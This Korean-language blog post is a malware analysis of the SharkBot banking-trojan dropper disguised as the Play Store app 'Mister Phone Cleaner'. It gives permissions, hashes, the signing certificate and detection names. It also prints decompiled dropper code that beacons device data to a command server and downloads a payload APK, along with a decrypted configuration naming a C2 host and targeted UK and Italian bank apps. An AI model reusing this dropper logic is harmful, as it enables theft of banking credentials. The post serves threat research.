오늘은 안드로이드 스마트폰 클리너로 위장하는 SharkBot 뱅킹 악성코드인 Mister Phone Cleaner.apk(2022.09.06)에 대해 글을 적어 보겠습니다.
일단 해당 악성코드는 구글 플레이 스토어 에서 다음 주소로 유포되었으며 지금은 해당 APK 파일은 구글에서 삭제한 상태입니다.
https://play.google(.)com/store/apps/details?id=com.mbkristine8.cleanmaster
SharkBot 뱅킹 악성코드는 크리덴셜 과 은행 정보를 훔치는 작업을 하는 악성코드입니다.

먼저 해당 악성코드의 안드로이드 권한은 다음과 같습니다.
<uses-permission android:name="android.permission.GET_PACKAGE_SIZE"/>
<uses-permission android:name="android.permission.CLEAR_APP_CACHE"/>
<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
<uses-permission android:name="android.permission.BLUETOOTH"/>
<uses-permission android:name="android.permission.BLUETOOTH_ADMIN"/>
<uses-permission android:name="android.permission.WRITE_SYNC_SETTINGS"/>
<uses-permission android:name="android.permission.WRITE_SETTINGS"/>
<uses-permission android:name="android.permission.KILL_BACKGROUND_PROCESSES"/>
<uses-permission android:name="android.permission.CHANGE_NETWORK_STATE"/>
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permission android:name="android.permission.SYSTEM_ALERT_WINDOW"/>
<uses-permission android:name="android.permission.BATTERY_STATS"/>
<uses-permission android:name="android.permission.WAKE_LOCK"/>
<uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
<uses-permission android:name="android.permission.REQUEST_DELETE_PACKAGES"/>
<uses-permission android:name="android.permission.REQUEST_INSTALL_PACKAGES"/>
<uses-permission android:name="android.permission.PACKAGE_USAGE_STATS"/>
<uses-permission android:name="android.permission.QUERY_ALL_PACKAGES"/>이며 특정 앱 종료를 위한 권한, 블루투스 권한, 외장 디스크 읽고 쓰기 권한, 앱이 계정의 동기화 설정을 수정, 와이파이 권한 등이 포함된 것을 확인할 수가 있으며 그리고 해당 악성코드인 Mister Phone Cleaner 해쉬값은 다음과 같습니다.
파일명:Mister Phone Cleaner.apk
사이즈:3.54 MB
CRC32:47a3d867
MD5:9e61ddfd398665b846a0da448b11da49
SHA-1:9b6fc9a5aa80cc5af875e2053617f83713ecb597
SHA-256:8f9b45c674d016ac6d7d48556408206c8e20a292d555ad64143718504ad55e13
SHA-512: d8bcf46921d2fbd50531e5735ed72f718ab8e671ecf93fc076dadddad70de4eeaedd0a31098a4e55f158c96fe65694c60e905ce503a44c7716678a607740484b

새로운 대상 국가는 스페인, 호주, 폴란드, 독일, 미국, 오스트리아를 대상으로 하고 있으며 감염된 장치에서 설치를 완료하기 위해 드로퍼는 사용자에게 가짜 바이러스 백신 업데이트로 악성코드 APK를 설치하도록 요청을 하며 결과 맬웨어가 가짜 업데이트를 설치하기 위해 안드로이드에서 인터넷 연결을 시도합니다. 관련 코드는 다음과 같습니다.
public void run(){
int c;
int i4;
String str2;
int i5;
String str = "package";
int i = 2;
int i1 = 1;
int i2 = 99;
try{
JSONObject jSONObject = new JSONObject();
jSONObject.put("botID", this.b.e);
jSONObject.put("loaderID", 11);
jSONObject.put("status", this.b.c);
jSONObject.put("vendor", Build.MANUFACTURER);
jSONObject.put("os", Build$VERSION.RELEASE);
jSONObject.put("version", 16);
jSONObject.put(str, this.b.g);
if (this.a != null) {
jSONObject.put("error", this.a);
}
HttpURLConnection httpURLConne = new URL(this.b.f.getString(i1)).openConnection();
httpURLConne.setReadTimeout(0x2710);
httpURLConne.setConnectTimeout(0x3a98);
httpURLConne.setRequestMethod("POST");
httpURLConne.setRequestProperty("Content-Type", "application/x-www-form-urlencoded");
httpURLConne.setDoOutput(i1);
httpURLConne.setDoInput(i1);
boolean b = false;
httpURLConne.setUseCaches(b);
OutputStreamWriter outputStream = new OutputStreamWriter(httpURLConne.getOutputStream());
outputStream.write(new StringBuilder().append("ads=").append(new l$a(this.b).b(jSONObject.toString())).toString());
outputStream.flush();
httpURLConne.connect();
if (httpURLConne.getResponseCode() == 200) {
try{
if (this.b.c == i1) {
InputStream inputStream = httpURLConne.getInputStream();
byte[] uobyteArray = new byte[4096];
File externalFile = App.a.getExternalFilesDir(null);
externalFile.getClass();
this.b.h = new StringBuilder().append(this.b.d()).append(".apk").toString();
File uFile = new File(externalFile.getAbsolutePath(), this.b.h);
FileOutputStream uFileOutputS = new FileOutputStream(uFile);
int i3 = 0;
while ((i4 = inputStream.read(uobyteArray)) != -1) {
uFileOutputS.write(uobyteArray, b, i4);
i3 = 1;
}
uFileOutputS.close();
inputStream.close();
if (i3 && uFile.exists()) {
this.b.c();
return;
}else {
this.b.g();
}
}else if(this.b.c == i){
String str1 = new StringBuilder();
BufferedReader uBufferedRea = new BufferedReader(new InputStreamReader(httpURLConne.getInputStream()));
while ((str2 = uBufferedRea.readLine()) != null) {
str1.append(str2);
}
if ((str1 = new l$a(this.b).a(str1.toString())) == null) {
this.b.e();
return;
}else if((i5 = str1.hashCode()) != 0x2fd71e){
if (i5 != 0x35e57f) {
if (i5 != 0x1bb377a || !str1.equals("installed")) {
label_0190 :
b = -1;
}
}else if(str1.equals("skip")){
b = true;
}else {
goto label_0190 ;
}
}else if(str1.equals("fail")){
b = 2;
}else {
goto label_0190 ;
}
if (b) {
if (b != i1) {
if (b != i) {
try{
this.b.d = new JSONObject(str1);
this.b.d.put("file", this.b.h);
this.b.g = this.b.d.getString(str);
this.b.b("session", new l$a(this.b).b(this.b.d.toString()));
}catch(java.lang.Exception e0){
l b1 = this.b;
b1.g();
}
}else {
this.b.c = i2;
}
}else {
return;
}
}else {
this.b.e();
}
this.b.c();
}
return;
}catch(java.lang.Exception e0){
e0.printStackTrace();
}
}
if ((c = this.b.c) == i1 || c == i) {
this.b.e();
}
this.b.c = i2;
return;
}catch(java.lang.Exception e0){
}
}
}이런 식으로 Sharkbot 드로퍼의 새 버전은 이제 자동이 아닌 방식으로 페이로드를 설치하므로 설치할 사용자 상호 작용에 따라 달라지므로 설치하기가 더 어렵지만, 이제는 백신 앱을 감지하기가 더 어렵지며 항상 의심되는 접근성 권한이 필요하지 않기 때문이며
이 외에도 드로퍼는 감염된 장치에서 수신된 알림에 자동으로 응답하는 데 사용되는 직접 회신 기능도 제거 의심스러운 권한이 필요한 또 다른 기능이며 일단 제거되면 백신 앱 에서 감지하기가 더 어려워집니다.

RC4를 사용하여 하드 코딩되고 암호화된 기본 구성이 포함되어 있습니다. 코드는 다음과 같습니다.
public void a(Context p0){
String p0;
String str = "session";
try{
if (Build$VERSION.SDK_INT >= 26) {
l.a = p0.getSharedPreferences("adsmobiles", 0);
p0 = new l$a(this).a("e87c64fa6782c26719db221e67d21a74b2b94fb84914283c7cf82ec0fcff0368013b6b3c13aa25e2b5341136a623626146d37b5178dbebeb7460580dab14870b0c31b6585fff93f111c6bbeffc2fbf546e11ada3ec84919b6a9e3f6d80e64da88afbf61d3efdc532f3320ba948ae894466d737a9769dd43d1bf94864cf9b385ede28081dd3459d1712c2496ef0c6f1d6c65523618a8549a4153194ee78992f25dd317eb8ad13eecd984bf8645190b0758c815f608c712c943fc092aaae7fb2f1cb7a3624f8764f0f5b36ca8231201cbfaca8745351c65d08f4d61fbca0a9a8705a9b1a9b202f65107dce00c8aaf724149827cc0dc60b3018fb7abca2840b2c4acb7a5775581d6ac0cb03a1ff92d64177c06484cb3f8aac25a5b1d51204f8124ab9112327d4dcf9c6b46eb934b701ad36ef997442605004103ece6b945bcc816b469103b5e8fc82bf2fc8caadbf8fb051e4f1254c6993605d78da1c10426348b6046f5c97b4d1b82813f78ca788a00cc4f8694988927f8bf2728c3bd02301feb6f0443e29ad67ed676317bde8d313a2d80eb6cd806b31ae6868d285834381d7341a9ce6ed1ab6d3902a0ae75e2a533871ca05e8bdd84b07d59de29efbec56df893eddd94ef33a7d3ecd3c293a300d3b4a19fab6333efe7f9cc270ee26665abef2fb54cacf71d1ec5b93f44368871bec1c7ee3aed15e0d130087e38ded022d69554ec4930f01d5c7f8a59183f826fffc4e827a26010c8a4e60b66b072861d8e5ef00d66e97ed32ada38810ff8ac61cfe9dc807352e711346d09f2b50a74823f1c2bbde0e526cd32760241d69285f448a1143e0f4335a280a2fc96afec68368a9210aafecb7de0c755b10a6115fcc092fc400dff492d12c7f6af823b63e87805799ff23eb8e3d3cde54e3ecd80a791ff3db0aee71d416f7f92325184c9339508a7f6f15a56669dd5b630710fcb426536e025bf23e2aead65c20bdcfa9d22fe6d5a179ae86b4d89c2374936d3df7b4f6d911d1919e5a16b769033e156fc478ff362ed8d3f5236f6c067fa8463e864575f8da752ca2f0e7288627fe2876cc5b87545da6f3fd82ef2c2d9e805b26e06d44176f28c85c1601336f07ea4d9932e1fb8780d07142320d78de206b339d931a93bb6e355eb0041ea48a39138bba72af586421dfa400c7e64ab5e78d77f556f1402407b15821b2512f18b7431ac85a85f4f2feed9d76305495c013337376d534079d45891f144dedb0198467bd3dec168abc0374a92f922123aed800dc6cb7564243d305c52a873ea44f59d50e757cbd5cd854c19da65b9d69fc8728128d28eec2f62838cb5fde6b21e825f3038b4be0b7894c883a9433e2b07baf842a61b905312fc4e3d3967bcac44c8b1f660a4b4bf720dc595de649784e3719ecc2c657959b1bb80fe08630520bba8b1de0f0b9e83a326337de3488d5db3705cd88e8f0faed3c6671b6c9604badc908211acb570d68b628f4c927d7e163ee5edc30c16f78c55eef55905d2667cdc8a1f499e0a3b68f12e2014665e176b3a3151f6cd8187845504a7b4452cf2a518680d5aea6641bc663bad1c579667ed2a5715ea6ab2e0e760cbd616db0e2");
this.f = new JSONArray(p0);
if (p0 != null && this.a()) {
this.e = this.a("adsmobiles"
, this.d());
p0 = ((p0 = this.a(str, str)) != null && !p0.equals(str))? new l$a(this).a(p0): null;
if (p0 != null) {
this.d = new JSONObject(p0);
this.g = this.d.getString("package");
if (!this.g.isEmpty() && this.b()) {
this.c = 99;
this.g();
return;
}else {
this.h = this.d.getString("file");
File p01 = App.a.getExternalFilesDir(null);
p01.getClass();
File uFile = new File(p01.getAbsolutePath(), this.h);
if (!this.g.isEmpty() && uFile.exists()) {
label_00a7 :
new Handler().postDelayed(new i(this), 100);
return;
}
}
}
this.g();
goto label_00a7 ;
}
}그리고 해당 RC4를 해독하면 다음과 같이 될 것입니다.

["gb,it","http:\/\/mefika(.)me\/","(,)com.example.creatersa(,)com.barclays.android.barclaysmobilebanking(,)com.bankofireland.mobilebanking(,)com.cooperativebank.bank,ftb.ibank.android(,)com.nearform.ptsb,uk(.)co.mbna.cardservices.android(,)com.danskebank.mobilebank3.uk(,)com.barclays.bca(,)com.tescobank.mobile(,)com.virginmoney.uk.mobile.android(,)com.monitise.client.android.yorkshire(,)com.monitise.client.android.clydesdale(,)com.cooperativebank.smile(,)com.starlingbank.android,uk(.)co.metrobankonline.mobile.android.production,uk(.)co.santander.santanderUK,uk(.)co.hsbc(.)hsbcukmobilebanking(,)uk.co.tsb.newmobilebank(,)com.grppl.android.shell.BOS(,)com.grppl.android.shell.halifax(,)com.grppl.android.shell.CMBlloydsTSB73(,)it(.)copergmps.rt.pf.android.sp.bmps(,)it.extrabanca.mobile(,)it.relaxbanking(,)it.bnl.apps.banking(,)it.bnl.apps.enterprise.hellobank(,)it.ingdirect.app,it.popso.SCRIGNOapp(,)it.nogood.container,posteitaliane.posteapp.appbpol(,)com.latuabancaperandroid(,)com.latuabancaperandroid.pg(,)com.latuabancaperandroid.ispb(,)com.fineco(.)it,com.CredemMobile(,)com.bmo.mobile(,)com.fideuram.alfabetobanking(,)com.lynxspa.bancopopolare(,)com.vipera.chebanca,(",")file_cache_3944","(update205884).apk"]인 것을 확인할 수가 있습니다.
대상 앱에 대해 설치된 앱을 확인하는 데 사용된 코드를 살펴보면 첫 번째 줄에서 먼저 또 다른 확인을 수행한다는 것을 알 수 있습니다.

public final void b(Context p0){
NetworkInfo p0;
TelephonyManager systemServic = p0.getSystemService("phone");
ConnectivityManager systemServic1 = p0.getSystemService("connectivity");
this.g = systemServic.getNetworkOperator();
this.i = systemServic.getNetworkType();
this.j = systemServic.getPhoneType();
this.h = -2;
this.k = 0;
this.l = -1;
if (Mi.a(p0, "android.permission.ACCESS_NETWORK_STATE")) {
if ((p0 = systemServic1.getActiveNetworkInfo()) != null) {
this.h = p0.getType();
this.l = p0.getDetailedState().ordinal();
}else {
this.h = -1;
}
this.k = systemServic1.isActiveNetworkMetered();
}
return;
}장치에 최소한 하나의 대상 앱을 설치하는 것 외에도 SharkbotDropper는 SIM 공급자의 국가 코드가 구성에 포함된 국가 코드 중 하나인지 확인을 진행하며 GB (대영제국, 영국)또는 IT(이탈리아)에 일치하고 장치가 대상 앱을 설치한 경우 드로퍼는 C2 서버에서 전체 맬웨어 다운로드를 요청할 수 있으며 이렇게 하면 앱이 악성 콘텐츠를 삭제하는지 확인하기가 훨씬 더 어려워지며
그러나 이것이 대상 사용자만 감염되도록 하는 유일한 방법은 아니며 구글 플레이 스토어에 게시된 앱은 영국과 이탈리아에서만 설치할 수 있습니다.
그리고 해당 악성코드의 인증서 정보는 다음과 같습니다.

서명자 BNDLTOOL.RSA (META-INF/BNDLTOOL.SF)
유형: X.509
버전: 3
시리얼 번호: 0x21db5680
소유자: CN=Kristine Soft, C=XX
유효 시작 시각: Sat Jun 11 04:39:26 GMT+09:00 2022
유효 종료 시각: Wed Jun 05 04:39:26 GMT+09:00 2047
공개키 타입: RSA
지수: 65537
모듈러스 크기 (비트): 2048
모듈러스: 16921333191764039696029287696494278127115764427808978049221639262678603256789301041551272496001105530090469654827556384933442712945131972547449933114276015028461902597508504828983400382822593942821788156317101725131245348023789160434353028971202788405310107552989903629647860285524367138933847129211103737515582226677893134741279959402269601727588988236506655368385196548893850448899623324297319784796582058296975114042605974241979569912875727568291177532373341110091652844033090398149458727776414541256597411353894580314257176035901632395786671945505604280194006347572457116144157630063843828506921636269219577386339
서명 유형: SHA256withRSA
서명 OID: 1.2.840.113549.1.1.11
MD5 지문: ED 46 2C 48 66 D5 2E B8 E9 C1 73 B3 1B D3 2C D3
SHA-1 지문: 01 6F 0A 98 90 5C 31 CC 27 C4 C7 6D 7C 8A F6 9D E1 2E 16 51
SHA-256 지문: CD 51 2F 9F 6E 12 8D 75 6F D1 27 24 8E BF 31 C3 28 72 3B 05 97 40 BA 8B 0C 9A F8 E6 B5 CC 9D EA그리고 2022-09-06 10:27:07 UTC 기준 바이러스토탈에서 탐지하는 보안 업체들은 다음과 같습니다.
BitDefenderFalx:Android.Trojan.Dropper.ALX
DrWeb:Android.DownLoader.1087.origin
Google:Detected
McAfee:Artemis!9E61DDFD3986
McAfee-GW-Edition:Artemis
Sophos:Andr/ShrkBot-A
Symantec Mobile Insight:AdLibrary:Generisk
그리고 해당 악성코드에 포함된 인터넷 주소는 다음과 같습니다.
